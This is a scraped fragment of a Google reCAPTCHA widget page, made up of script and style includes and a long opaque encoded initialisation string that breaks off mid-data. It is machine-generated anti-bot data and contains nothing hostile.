<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xMBNt5nF8IYsJK9mHIG56g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xMBNt5nF8IYsJK9mHIG56g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xMBNt5nF8IYsJK9mHIG56g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrGvCpsOYwqHDvlDDuD0ub8O4ScKwWcKhw5gCwoXDoicLFsO2w4nChm0+G8O1worDu8OQKcK3w53DlsOnw7dpanhWwooHNcKNw5rDsjwwwqvDnmvCmQLDtsKOw4MPZ8KJwp9SJiB/w53DpHtgTWUZd8KXUcOtdBTChlfCkmsrOAsUw7jCqEIJI8K8JcO1ZDXDn05TEsKHw7MsQ8O1wqVyUMKhwrTCg1kNQl9aHDsNJ8KCw7TDrsKzbMKsw5l3w7vCvDTClQJNw5/Cp3rCjsKWwqA3wrHDmnDCnFJvwp4uw7TDvBsHwoQrw5nCh0vCvQ1VMW5hYzh5woPCp8OLIMKQbCABVMODwp/CmsODw5fCrsOTwocvPSnDsC8Zw5AofcOfwpHDilzDncK3w5kew5HCgcKOQgHCtcKLw7/DuWkWKHXChMOdwrxnCFBSdMOcw7zCqsOTGFwjwq/Cv8Ofw6bCqMKlwowbGMO7a8OKw4Mcw7/DnHx/ch5xFcOvbmHCv8OtZGB8w6XCgsKZw55aNQHCoh3Cu8OlKsOtUxnCnzR6w5ggIG/DkMOaY8KTA0xbTMKDHGJ5wrI8w5XCtsOFQzDCjWpJw4PDvMOTwrM6wrfDrsOWwqrDsVvDsRlzwrTCr8ObwqgHCUJlw6Fgw6U9w6PCtlJhaVHCryzDiThONhw/FsOeW2ktwoV0fwp9XS/Dqnc7wpnDpcKlw54kITTDjUcrwpkEw5DCgCN2UcKWaylxwrhALcO7w6ksw5PCgGcPwrTDjcO+LADDvzrDrHxiwoQHEMKKw6Qzwr3CscO/w6TCuDR0ccKAXcOUNTXCkj3DhsKVwqxWQ8Ojw6cSYcOAw5d/[base64]/[base64]/DgkhfGHLCp1HDkMKvXH/Dp8KeWCFhEsOcwq4EAWzDhnDCqD7Dp8KvLFzClsOQw7sVITMlImDCphzCicO3JCJKw7ILAw/DvMKLw75rw6MMScOUw74uwqrCtcOQwpUOOVZTVBfChsKyCQPCk8KHw7vCiMKyw7w4JMOwXXxGQErDvcONwr4qPGLCiMKIwrxoUDVYwr0bOGrCoAfCgFgcw4nDonfCrcOWXMKVw6UFw706CRUtewdBw7XDrhFHw4/CqQLClzJcazrCq8OVWXbCosOfF8OWwrYlwqvCp3FtwrIUw5pZw7/CjcKAeXnDkcKKw5nDth7DssOww5fDrsKFUMKVw4nCuicGFcOUw69LLlA5wrLDsxPDgQUsJnnCojnCklNuG8OlFjsXw44dw6ltwqrCnTPCjwLCs8OsamlCR8ObRlXDhGkDPAgQw5zDrsOKOEpvU8KqHMKcw7ISwrXDtcOAwqYRDQ0kfFJLEMKXcsK/[base64]/Dt8Kxw6x7w4rDjirDpy3Cp8OEJMOCw58Hw4pnWEjCsHDDhBRsah3CrVrDp8KdF2jDnFlmw6/Cq8ODw6HCiVZmw6Z/K0LChTdzw5TDkMOFIMOoeC4/Lx/CiiLCtMO8wobDiMOpwpTDmcOgwo50w6PCo8OwQDs3wpJBwp3Cs1nDoMOZw6VybsOqw6kbK8K6w4lHw4YzDGfDpcK0JMOif8ONwpnDnsOwwoNcV1MCw4DDjEpJaHrCrcOUFzpHwq/Dq8K/woYaTcOGEm1rDMK0OMOQwp/Cn8KZDsKCwqnDucKSRMKqBMOAagFjw5Y4TTA7Q8OkHHZaWDnCmMK9w5ElcUdVN8KAw5fCqREtFDxjAcKZw7/CjcOEwrjDssKWJMOEw5/DicOEXlDClsO/w4/Cv8KQwqJ7UcOmwoDCrkHDrxnCmsOyw4bDs17DgUkaHGgaw4saB8ORCMKtw6tow4wTwp3DhcOcw48Nw6HDvlMtw4w5esO/GWTDhAxKw4Z3wo5NZTLDiikcwoE/YMOqwosvKcOzwoonw4R4XcKpZHY3B8KRNsK3Un4Cw5Y7eXHDlcO5G8KRw47CijrDkEjCo8OnwonDpHJgTMOmw6XCl8OhRsOiwpZXwrfDncOGQsK/[base64]/Vh1HbsOKX33CkX5xw54sw5ZxeEhpw6jDmsKEPmlewrt5w7lPwpHDgxfDo3nDtsKjPCrChWPCq8OeHMKhw6oqTsKyRzPCgMKFw7nDvhzDrUfDiGoMwr/CikXDqMOqRMOVVGY/[base64]/DtBcqLE8bXCF9w5I6w4HDmjjDocKnTDIrCibDv8KewqQ0w796fAbCq8OrwrfCgMOQw7fChXfDqcOTw5J6wp/CvcKDwr1KKXnCmcKSUsKeYMKTccK7A8OobsKDc1lpaRzCgmHCt8OpakrCjcKgw5DCtMOgw6PCpzHCmwgxwr7ClH0pfiHCpWcyw7DDumTDiQNZTSrDq1peJcKhwrgbLknDvsOnCsOHwo/CvMO4wr/CqsOOwqsfwp9Qwq7CtiEuQ0U1AsKXwrxmw65rwqUHwoXCqMO3OsKGHMOPUwJ/UWlDwq1bKcKmA8OsVcOVw7UFw5pqw5HCnhFJfsK6w6HDocOZwqNYwpfCvFzDmMO9Y8K8GwMbcmLCk8Ozw6TDrMKYwq/CsCLDv0wbwogUe8K2wrXDuBbDtsKKdMKpRDvDgcO2eFpewpDDrcKwTGfDiUw4w6nCjAo7dn4lKlg/wpJbUwhBw6nCpgJodUPCnA/[base64]/OMKPcQ/CvMKRwoDDj052H8KkDCXCsWDCgcKue21lwocdG8O9wo3Dm2QqIyhbwpTCkBbDocK/w63CuCXCscOrKXHDiHQtwrFwwqrCj1LDhsO3wprCiMK+Q24NMcOudFkQw5DCqMOlYSZ0w5ELwrzCs8KJZlk3JsOXwrsYFMKaMD9ww53DisOFw4NcTsO/PcKAwqItw7smYMOgwplvw4fCm8OfQEbCqcKAw59qwpNDw4rCo8KwIVpFHsKMEMKKCV3DiSzDu8KQwqQMwqNPwrzCpxc/blHDssKIwqTDusOnw67CrCQzEmsBw4oJwr3ClmtKJ2XCglLDu8Olw6TDnmrCu8OpWHDCs8O+XRXDjMKkw7kpX8KMw4PDg2PDl8OHHsK2YsOJwqPDh0HCk8KvRsKOw7rCiSMMw4V/bMKHwrDDpUZ8woUowoTDnVzCsTpXw5jCtlLCgjAiAcOzIznDvihxGcOWTH4gP8OdHsK8VFTCqlrDuMKAYmADwqp4wrNdRMK0w4PClMObeGzCjsOPwrdcw7EpwqNBZRTCt8ObwoMXwp/DhwfCoDHCncOdPsK6ZTh+RS5QwrfDpQoRwp7DucKWw5rCtCNpGBTCtsOhPMOVwp1IWDk3QcOnacOVXyM8SlTDjsKkWEZIwpIZwocqBMOQw5XDusO8JMO0w68kc8Ouwr/CiE/[base64]/Chh/DosOzwqE4OcKMUcOVNWoNSMOmw7DCkMKQw6IFwo/DlSnCnMOhECXDh8KdIms/wpHDqcKaw7kDworCmG3CicKLw7BuwqPCn8KaF8Kiw5cBWEE2C3HDosKgOsKMwpbCkC/DgcKswo/[base64]/[base64]/WcK4JMKbbsKFw5PDuMKGH8KFw5nChcONwogOFRnDjFrDo0Vjw7xGDsOtwo5ALsOOw4snccKFOsOOwrYaw457Xy/CtsKlXTjDlCjCsRPDlMKmccO/[base64]/DnEnDlzxnchEQwpkRwpAXw6hUw6Nww4XCucKvDMKbwoLCs09iw744w4jChi8gw4hmw5DCv8KqLTDCkkRtOsOcwpdFw7YTw7rCtgfDv8Kvw4tlGEFgwpclw588wqwVE1wewqLDssKlEcKbwr/CvXk+w6ILZD90w5DDjMKSw7JEw6bDsDcyw6bDtCx+f8OLb8Oyw5HCpHNewobDtS5VLg7Cqnsvwo8dw4/Duks7wpVpNQjCtMKSwofCtHzDn8OBwqg2UsKRaMKtTzB/wqvDgizCtMOsbgVGTB0eSAXCsyYITUghw5U1dUwTc8KowoM2w4jCuMO5w5rDosO8KA4SwoLCvMOxEnQ9w7vDu3IYbMKUPHw5XDDDqMKLw5fChcKbE8OvC1B/wqhSbUfCisOPVk3ClMOWJsKQcHXCgcKGFzYdEsO3SizCoMKORsKZwqbCmgBMwojCqGo2OcO7EsO/Wx0DwpzDknRzw70fUjhiKnQmF8KCKGogw601w5nCiwskS1XCrGzCosOmJFIiw7MswohGB8O+DH98w4TDtcKBw640w6XDrXHDu8O1HhohUwISw4sYU8K5w7zCiDg5w7nCow8EY2LDnMOvwrfCu8OtwrBNwp/[base64]/DsMOuwqjDi8Obw7fDggPDp8KJw6vCgmAiFlIqaS9qLsKPF1ACSQx/NiTCuyjDjGotw4jDplAyY8Onw5Iyw6PCsR/DqFLDlMKFwrI4DhIlYcKSaBjCmcOZChnCgMOow51+w60aJMO2wolVT8O9MQpeQ8OLw4TDmz99wqrCtBnDuWXDq3PDnsK9woR0w5LCtSDDrixnw4YiwoXDgcOdwqcTcUfDl8KBVh9bZURgwrhDFHPCgcOCWcKyOX1CwqJHwrpKGcKdTcKEw4HDtsOfw5HDuCx/VsKcBlDCokhuIDABwrlEQF8JUsOONGZHEmFAZGVbSQVvFMO1EjhtwqzDpUzDh8K4w7YGwq3DkTXDnVdxVsKTw7vCmWYRC8KdbXDCscK2w5w9wpLCpigvwpnCncOtw4/DjMOfPsOFwpnDiE9eKMOCwpNJwpkEwr0+Lkg+Pm0CNcKUwpTDqsKgM8ObworCvSl7w5XClVsFwrQNw7USw5J9VMOFLMK3wpAKRsOswpYzShN/wqQnNkQRw7cYJ8OrwrbDjzDDvsKGwq/CvTHCsznCqsOZdcOXfcKZwqo7wqApD8KPwp4jS8KwwpcGw4fDsxnDk1VyRjfDjw4fPsKlwpLDlcOlXWnCino2woltwosBw4PCoTcQCi/DrsOMwpUjwrXDvsKrwoY/TVNEwoXDmsOvwonDm8OGwr85asKiw7vDl8KRYcOVJ8KRCzZdCcOUw47CqCUqwr3DpkRqwpdkw73DrTtXZ8KsLMKvasOOSsObw6cFIcKYLivDq8OwGMKWw7shemfDuMK9w4nDogrCq1gZdFNQNXIywrvDp0DDuzjDgsO9CUjDihzDjUvCrT/Co8KIwrcnw4E7UhsNwoPCngs2wp7DpcOBw53DgXcCw7vDmmsFd15Ow4BqHcKFwrPCokHCgl7DkMOJwrIGw4RMWMOgw6/ClAwvw75ze0I+wrFBDRIeaEYywrdnSMKSMsK3HjEpXsKuZW/CtyTChhfDlsOswrLCr8O5w7lQwrg6NcO+AMOZNREKwoF4wo5LCDDDosO6LERlwonDk3zCqhnCj0LCgCvDmsOfw6lCwoR/w51HZDjCgEbDj23Dn8OEej47esO0R1QzQlzDtEEwFDfDlnBcIcOzwoIXHD0ZVCvDmcKbGRZ+wovDgzPDscOtw5wQUWnDqcKSF1HDux46DMKeCEZsw5vDikfDqsKwwoh+wr8VL8OFbnnCkcKQwr1rG3/DrsKLdCfDrMKIVMOLwp3Cg0cJworDvWRZw6RxEcKpNhPCqGzDn0jCtsKUDsKPwrUEbsKYEcOLIMKFL8KafQfCjzNRC8KqOcK/fDcEwrTDpcONwodXI8One1zDocKTw4XCiUEvWMOxwq9iwqQsw7PCi0cjEsK7woNzAsOCwoVcVGduw4DDmcKYO8OMwozDtcK0O8KSFiLDicOawohmw4rDusKCwo7DusKkScOnUQt7w7ZMYsKSTsOHbhsowqM3FyHDnUo8GX4Jw6LCicKXwpR8woTDlcOafkHDsn/CgMK2DMKuw5zClE7DlMOtDsOqRcOeV2Mnw7gLRsOJF8OaMMK/w6zDvS7DpcKHw4s1OMO2FkLDvklSwpsUUcK7MiBNR8ObwrF4Y1DCu03DrH3Cqi/CrkdYwo4ow7TDgQ3Cug8jwpRZwoTCmRTCpsO5ehvCrHzCicO/wpTCosKXHUfDsMK/w78Nwo/DpcKBw7XCsCAOGTQHwpFiw70mESPDlQJJw4jCo8O2HxgsL8Kgw7fCglUxw6N8Y8K6wq4pG23Cqi/Cm8OFVsOWClVMMcOUwqYnwovDhh9uCiM5IiA8wrPDmWNlw6g3wpYYNB/[base64]/GMOrL8ODVkfDk8OxFBDChR/CnMOXM8ODAWZJZ8KIMz3DlcKUOcOgw5BuPcOrehvDq08dTMODwpXDlgnChsKpCBFZAy3CoWp0woo0VcKPw4LDkh9NwpgQwpnDlBvCtFfDulvDqMKGwrMMZcO4GMKhw70twrnCugLCtcKUw4vCqsOPKMKUXMOAYwY2wrLDqiDCvRbDg3BVw695wr/CusOhw7FSEcK0Q8O/w6nDp8K0WsKqwr/CpHHDtEPDpRHCllJvw7UZfMOMw51JTXEEwo3Dr0RLQiTDnHHCi8KyX21Kwo7CpH7DqC8sw4tKw5TCisOiwrBOR8KVGsKadsOnw64CwoDCvydNLMOzOsO/w57DnMKIw5LDv8K8bMOzw4TCucKdwpDCoMKPw6RCwpI6Rg0OEcKTw5jDvcOfFEJgMQYLw5s8GyTCksOkPMOdwoPChcOpw77Dp8O/E8OPClDDtcKUR8O4ZS3DtsK8wrp3wovDssOWw7HChT7Ci3DDt8K7aT/DlXLDtVM/wqXCvcOyw4QcwrXCksKqOcK8w77CjcKewrxkRMKqw4LDgTnDqUjDtxfDoRPDpcO3asKXwpvDmsKfwqLDgsOXw4DDqmjCr8OvIsOPaznCk8OyCsKFw4gAI05UCMOeA8KBawAtM0DCk8Kcwq7DvsOHwqELwpwnFDfDqWXDsl3DusO/[base64]/Cq0lpe8Owwp0MNz/DuxYkUsKvw5jDgnhewo/CrMKLSjfCiF/DiMKJQ8ODUG3DhMOiLDMOZFIDdl1zwqbChjfCqDx1w4/CqgPCoUhbDsKMwqDDmGzDtEEnw7TDq8OlOgfCmcO5fsOOOlcbbDvCvAFHwr4EwqvDmxvDgQknwqTDl8K/Y8KOAMKfw7fDhsKNw7hxHcOtLsKCCknChwPDq3gyNgXCr8OAwqYibVxmw7jDjFM6eiTCu1UAasK6WE5qw4bCiDXCmHsMw4pNwplWMAjDjcKkLlcuLRNAw5LDpRs1wrvDicK5Gw3CpcKTw5fDvWPDkSXCs8KFwqLCvcKyw5kQccO/wo/[base64]/CqcOIKMODw6Q4esKjw6FSKwXCtcONY8OJG8OycT3DjWPCjCbDl3zCpsKKWcK7McOhXlrDpxDDqAjCn8OIwpTDs8KGw5g4RsK+w5x6axrDhETDhVXComnCthNwUwbDhMOcw4/CusK2w4XCpWJSZnbClFFTCMKkwrzCjcKCwoTChCXDnAtQDUdVMGNgAXLDiE3DisKiw4fCm8O7KsKQwq/CvsOTJF/CjXXDqy/[base64]/[base64]/wp3CmhU1wpp7XcOqLm0pFcK+wqjCki/CjStnw5bCj0XCncKhw7jDiy/CtsOSwonDrsKyVcO8FSLCkMObLcK3CSpKQDFdcAPCoGlDw7nDoUHDonTDgsOSB8OyLk0DL0LDmsKNw45+KQ3CrMOAwofCnsKOw78nDsKVwpxtTMK/[base64]/[base64]/[base64]/w4oceRPCizhafWU1McKPW1bDnMOzLHrCoGw2FVBtwoQowoHCpWslw6sXOR/[base64]/WwEtwr9yw5l5w5MtwoQpd8KsMVknGThWZsOwMQXChMKqw4QbwonDszV4w6EWwqVQwrgPCUR5FnlqIcOSdCLCrlfDmsKdQnxyw7DDnMORw5FGwq7CjRJYajMHwrzCs8K0C8KnEsKkwrg6fWHCrDvCoEVPw65cHMKAw7TDisK/[base64]/CnzlGPsKywo3Ds8KGQ8KSKx7Coz7CtFzDosOJXMKSw4klwoPDhEYcwpprwoTCjTsAw5jDvBjDlcKJwrrCs8KBasKtB3tKw7zDiQIPKMKkwq9Twrhkw6h2H04kVcK+wqVyZzA/w5wXw6TCmXYZcMK1YgsFZ0HCjVPCvx9jwrMiw4DDnMOSfMKOHlUDfMK5MsK/[base64]/CuiYjw5vDn8OvwpIKwq7CicOZJsOSwpZYw73CvMKaw4XDgMK4wpLDnH7CsG7Cgn9qCMOBCsO0e1ZawrUWw5t6wo/DuMKHD27DgwpQOsKHRyPDiT1THMOgwpvDncO/w4HDj8OxSWHDpsKxw6kkw7bDklLDhBI5wrHDtFc4wqXCoMOqWcODw4/[base64]/DsiwnwpLDmsOZwqLDgXMHC8KOwrY8JRdsIcO/w6nDkcKOwoJgSSd2w41Gw6rCoBjDhz1CZ8OLw4fDohPDlMK7S8O2RcORwr9Vw7RPGjtRwprDnlPCisOyCMOVw5NOw5V5PcOswq5uworDpSddbhsNQmN/w4xlIcKzw4hvw67Du8OLw6oaw6DDkznCjsK+wonCkBjDpyomwqgxIWTCvwZZw4HDkGHCuhLCnsOhworCtsKoLsKRw79AwogzKkhXZilkw75Jw77CilLDjsO4wqjCg8K7wo/[base64]/MsOlwp/[base64]/[base64]/CqStbJcKaG8OCTmbCl8K/DVLCl8Ouw68IwoN9wokYDMORTMKywrMOw7LCqX3CicKawqvCpMK2DAgfwpEWcsK/[base64]/CoMO8w59AaMOYX8OJwpTDtRfCrMOuwrMaNihULFfCv8K8amINK8OCeXnCjsK/woDDlkE7w4DDgFjCn1bCmh5uLcKOwrbCg0l2wo/DkiNCwofDoWLClcKMfmU6wpvDucKbw5DDkH3Cr8OKMMOrUzMiET9ha8OnwpzDo0Z7HD7CqcKNwrbCt8O9fsKpw58DdgHCq8KBeg0cw6/[base64]/Dt8KKdcOew7YnJMOgT8O4w7oAw70iwpzChMKVX3/DiDbCiDwDwqTCknfCr8OQacKCwpcsb8KeKwNLw7I+XMOsBCQYaUtvwrLCtMKGw4nCh30we8K9wrd1E2HDnzw3dMOvfsKRwpFqwrdsw5RdwrDDlcKJE8O7f8KZwpfDnWvDvVYYwoXChMKGAMKTSMOYWcOLasOLFsK/SsOGKw5SX8OFCyNsGHMywqtCF8OZw4jCn8OAwo/CkG3DoB7CrcO0FMKaPm5MwrQQLR5MGMKww50DP8Oyw7fCqsK/KWMdBsKLwpHCmxFqwq/Ck1rCogIkwrFvEgBtw5vDiy8cZT3CiW9lwqnCiXLDkmAMw6g0G8Osw57DqT3DkMKTw5YmwpzCq1JVwosRfMOJVcKhfcKvXlvDjQNTKVFiHsOYXxk0w7HChRvDt8K5w4DCm8K4UxcPwoVew4d7W3xPw4fDnTjDqMKLDFbDtB3Cj0fClMK/P04pOV0xwq/CmcOfGsK6wrvCkMKuI8KFIMOcSTbCtsOSInXCksOUHSVjw7I/bHYrwqhbwpQsGsOdwq8Lw6DCksOcwrw7MEPCu2V2F3HDsHbDpMKHw5XDnsONLsODwrPDq1MTw5trQcOGw6t0eXPCmsKEVsKbw6kgwp4GQHM5CsO3w4nDm8OBOcKSDMOsw6jCqDApw6rChcKaNcOJKhjDlGoiwrfCvcKTw7LDm8KHw61hUcOLw4YiFsKGO2YGwq/DjyMDQngEZRnDhmnCoRY1ZWTCtsKhw6c1acKlNjZxw6NSRsO+wo9ww7TChg0kJsOEwp19D8KZwoY1VUNcw4cWw5w/[base64]/bT0EwqTCu8OBw6TCocK0w6EbcCB9e2JTwpjDiFDCsxDCtcONwo/DmMKyf0/DnXTCu8OJw4XDjcOSwpEPOwTCpT49GzjCk8OVFmbCrlTCp8Oxw6PCulUXcDdmw4zDhFfCvDJnHVV2w5rDkw1xaWNVCsKtMcO9QlTCjcKcQsOOwrIFRFo/woTCm8OEfMKgQAVUOMOhw6PDjh7DuVtmwqPDn8KLw5rCicOLw4rDr8KhwrsFwoLCsMK1L8KKwrHCkTFvwoAVW1rCosK0w4PDhcKMAcOOfmDDlsO6VjjDv0XDpMKbw5Y7EMKWwpnCgAnCkcKNcVpET8K4MMOxwqHCpcKNwoM6wozDq1ZHw4rDgMK1w5J9SMO4Q8KeMU/DkcKEUcKjwqUbbFgoQMKBw4VXw6BUPsKwFsK3w5fCrQPCgMK9LcOlNXjDr8OldMOgbMOBw4xYwqfCjsOAQScmacO3UB4Nw5Rzw4tNBSMCf8KgSh11aMKCOTnCpmPCg8K2w69yw7PCnMKnw5bClMK9JWMBwq1hZcKxXQ3DssKHwpBIUT13wonDpTXDjjgqLsKdwoB/wqEUWcKHZsKjwr7Cglpqb3xVDknDmQbDu3DCtcOvw5jDsMKyQsOsMltXw53DnQ4IRcK0w6zCrBEiK2/[base64]/CnsKyw5HCoMOBwpsKw4DCvcKtDGvDq8KkKcKywohWw6wnw6nCrwVVwrkFwojDqgtNw6zDtcKtwqVEGBnDt31Qw5fCjUfCjkvCssOMFcKMccK/[base64]/w4nCusKmSCzDusKhQhDDo8KTNn4RAsKqRcOgwpPDumjDrsK/w77DpcOCwozDtz1vJRdkwqEiZnbDucOMw48pw6t7w5U9wp/Dj8O/IQQiw65rw63Cq2jDt8OrMcOtFcOhwqHDi8KPTF46w5NLSmwGM8Kww4HCnyrDncKOwrEOC8KsBTcow43DtHzCuD/CjkbCncO6wr5Nb8OqwrrClsOgSMKqwolaw7XCv2rDgMK7RsKqwp53woBMTh81wpfCicOFEm9Awr9+wpHCp2Flw7ckEwwjw4Emwp/[base64]/DyvCvsOIW1sAwq/CkMKVw7o0woxow7HDmQRdwqHDo0Vew4zCnsOWN8K9wog0YMKSwpxyw5kJw7/DvsO9w6VsD8Khw4vCtcKtw4BYwqzCt8O/w6DCj23DlhMLGwbDr0RNVRx3DcOnT8Oow5gdwqV8w7jDiT8yw6UIwrLDvgbCv8KwwoHDs8OjIsOTw6VxwpRAbG1/[base64]/CmhrCmMOGw73ChsKHKhQYVsKwwrnDnC/DuigeAsOcAcOnw6oLH8OWworCkcKlwpjDicOhCRZNaBzCl17Cs8OOw7/CjAoUw4vDlMOAGSjCk8KVVcOFHsOswqbDsQXDqjhvQHPCs3U0w4nCgWhDRcK2C8KEYmfDg2PDlmRFUsOmNsOawr/[base64]/CmMOZw79uEH0gwqshOMKjQ8OSw64IwoQhNMKmw4jCtsOPGcKswrReGCHDhVB6HMK/PSTDoVsvwrXCoFkkw7RwPsKRQ2bCqTvDqsOCeyjCgEw/w5RUVcOkKMKfdXwKZ37Cn1fCtMK5TnDChGzDqUh+JcOuw7gfw5HCt8K+RTUhL3wUFcOOw7XDsMOVwrjDu1J+w5FnbW3CuMOnI1jDjcOBwosWJMO6wpvCgDx4QMK3OgrDt2zCucK/TRZuw5xiXkXDuR9OwqvCpxnDh2Jjw51Jw5rDhVUrB8OKc8K2wrspwqkwwqMLwobDmcKgworCnXrDt8OvWS/DkcOuFsK7QhXDoTYRwrZdKcK6w47CtsOVw51dw5xuwqAfTgrDi3XDuRJJw5/[base64]/CiGLCu0TDuMO/dEDCq8OdWSTDssOLwqjCl23Dn8OSOyPCtsKecsKbwpDCiCbDiQF7w7oDK1PCl8OFD8KrdsO/QsO0dcKJwocgdXPChSLDhcKtNcKVw5rDlSHDlkk7w6HCn8O8wrPCtcKHEjfCmcO2w40xHz3CrcK6O2pGYV3DvsKXYjsQTMKXBsKQR8KGw7nCtcOpM8OqWcKLw4t5UUDCisKmwrPDlMODwowvwp/CoWxoNMOYJWjCq8OuUigLwrxIwp10NcK6wrsIw71NwqXCrGnDusKZRcKCwqNUwo5jw4LChAIFw7rDon/Dh8OZw5hdMjw1woLCh3l4wol0fcK2wrnCm0BQwoPDh8KZFcKNBjLDpCXCqH8pwoVywoweUcOaRWRSwqPCk8OawqnDo8O4wqTDuMOBMMKJecKBwqPCl8KMwo/Dq8KEGcOawoM1wq1DUsOsw5nCt8Oaw4bDt8Kmw7jCvRZtwpPDqmJMDRvDtC/CvV8Qwq/Ci8OPbcO6wpfDrsKPw7o5X2zCjT3Cs8Kcw7zCv3c5wpkfGsOBw77Cp8Kmw6/CosKPPsOZDcOnw5bDrsOhw5zDmSXCpFp6w7/CvgvCgHhCw5/CojJUwozDmW16wpnCpUzDjUbDtsKyIsOaF8KRa8KSwqUVw4PDjlvCvsOpwqcRw4YuYzlPwoYCCSwvwrkjw4tJwq8rw77CmMK0acOYw5LCh8KAEsOreFcvOcOVLU/DkzfDoxPDk8OSMcOjDsKjwqQzwq7DtxPCjsO+w6bDhMO9W2xWwp0Hw7HDmMKYw7ctNUs7BsKJNBTDjsOiWX/[base64]/wrE7e8KVw4E8eF3CnsKtXkTDocOGw4Zxw7/ChMKxw7lebXUxw6nClmhXwpR0BBRmw43DqMKow47Dq8Kxwr4owp3CnTNFwr3CisK2B8Oqw6drSMO2AwHCiVXCkcKLw67CgFZDZ8O1w7pMMFs+YE3CpcOcCUPDnsKtw4N+w48KVFXDgQA/wp3DpMKXw7TCk8KIw7pJdFQGMG0OYxTClsOcQV5Uw5zCgx/CpVIiwqs+wpw/wpfDksObwogQw7fCt8KTwq/CuRDDp3nDgGtXw61COGPDvMOgw6fCqsKDw6jCjcO8f8KBesObw4fCkWfCiMK3wr9SwrjCoFtRw5vDnMKeIT8ewo7CjwDDjBvCt8OTwqDCmWA5wr1ywpfCncOLB8K/bsKRUCZLAwBJdMKGwrAWw6lBRl4wZsOmBlMuCz7DjThVV8OFNj4MBcO5K2vDgkPCrm1mw6o+w4vDkMOlw69DwpfDlREsJiV9wpnClsOaw4zCnB7DkSXCisKzwrJZwr/DhzJtwqHDvxnDt8K3woHDlUYnw4czw4M9w47DpHPDjGbDqQrDosKmOzXDlsO8wprDnwR0wooMJcO0wotVJ8ORQ8KMw4/Dg8OqbyvCtcKXw4dpwq1Cw5LCpwR9UUHDucOCw5HCkDpracOow5DCiMOfTmzDtsOXw7kLd8Oyw4JUBMKJw7kcAMKfbxzCpsKWLMOoa3bDnTh+wp8gGFzCusKEwonDhsOxwpXDqcOtc0IrwqHDlsK3wpstWXrDgsK0RGbDr8OjYWjDscONw5wyQsONMcKLwpMpTH/[base64]/DhwrDkMO/JMOwf8OwwpPCocKrw7PCrHgTw75yw5szUFsxwqfCo8KbGE0/dsO8woJ/fcKIwo3CswzDs8KsM8KvZcK/[base64]/[base64]/CrwHCmWhJe0d2R8KeMMOEw4goImvCpCdJCMKkeAVbwqA8w6bDlcO7NcKEwo7DscKJw7lfwrtdGcKSOELDsMODVMOyw5nDgA7DlcOgwo4lQMOfOivCkMOBCGVYPcOmw6bCiyzDjMOeFmIhwoTDuEbChMOSwoTDj8OrZQLDt8K1w6PCuk/[base64]/Dq27CljLCrsK3QBBcH8Kyw7wgNUvDpMKXwoYhHiLClMKZQMK1KgYfAcK3dRw5JcKcdMKaG3sYS8KywrvDq8KTOsKcaCgnw5bDhiBQw5bDlB/[base64]/[base64]/Dtn9WDsO1QcO6M8KtFTvCgMOvMU7Ci8Khw53CnELCkigLXsOvwpTCk3s3WjlbwrvCmMODwoYmw6scwp7CkTwQw7/[base64]/[base64]/[base64]/wprDsX/CtsKiK8KSdBXCqAnDm1gyw5tFw4HDrGnCn0DCrcK3ccOMagnDh8ODIcKyeMKCMg7CtMOrwqHCuHtQDcK7MsKTw5zDkhPDpsO/[base64]/[base64]/[base64]/wo5rw6EEGcKiOVTCiRHCqwZOw67DocKFBMKtQHdKwq97wpPCiT0sRT4qNix1wrrCj8KdJ8OQw7DCssKnMyMFdSp8L33DvC/DvsOoX0zCp8OEPsK5TcK5w6cHw70UwpDCuEBpIsObwo0ZUMO4w7zCgsONNMO/d0vCqMKMd1XCvcOEFcOHw7jDsUjClsKUw6fDhl7CvgXCgFHDpR0vwrYGw7JlScOjwpYwWhJVw7jDlQvCqcKUPsKpAXjDu8O9w4HCuXhdwp4of8Oqw7g3w5lrc8KBcsODwrh1C3wCGMO/[base64]/[base64]/IcKtw7RZw6dQZQ98w5czQsKmMw/DscOQDsOVc8K3J8OSK8OwTAvCrMOsD8Onw5gIIA0CwqPCnknDmh3DnMOoN2vDr20Bwo5aOMKbwrsZw5QfRsKHMMO/CywVGTQCw6Qew5/Djk/Dul0IwrvCg8OLbCFmV8Omw6bCjFs+w4Qgf8O3worCvcKWwoLCunfCplV+VEojSMKLCMKcZcOVTcKGwolMw4ZMwrwiL8OZw6t/fMOFMkMPRsOZwroww6nCvBETCwF1w49twofCtTRUwpTDicOaSjYHAMKrF17CqAvCqcKKV8OsCFXDq23CtMKcfcKrwodjwrLCoMKEBG3Cv8OsfmRtw6dcdiTDv3zDhAzDgnXCrGtnw415w5Zyw6Zdw6oWw7zDhMOxUcKQe8KNw4PCqcOMwog1SsOhFB/[base64]/[base64]/wp1NNMKBP8OeDhsYw5XCrRXCtWvCrW7Ci1rDmGTDs3QOaHvCs3PDvhJDdMOLw5kWwqpLw5sMwqV1woJGSMO0dw/CjUFXMcKzw5t0YwBMwrFXHsKow451w63Cu8O9wr5nDcOIw74bG8KfwqnDk8KPw7HCpR47w4TCjTk/C8KlMcKuXMO6wpFCwq46w7F/SQbClMOXFi7CtMKoKw1hw4bDjRE1djfDmsKMw6QYwrwuHxdoZsOLwqnCin7DgMObW8KOWcKfJ8OmYmnCqsOYw7TDrCocw6zDpsOawonDpjJVwq/ChcK4w6Vvw4x/wr7Cp0kCeRzCmcOQZcO5w6xFw6zCmivCsRUww5R+w5zChmLDh25rH8OlO1LDhMKWHSnDqwUYKcK7w47DrcKUcMO1MVFnwroPLcKlw4XDh8Ktw7nCmcOxW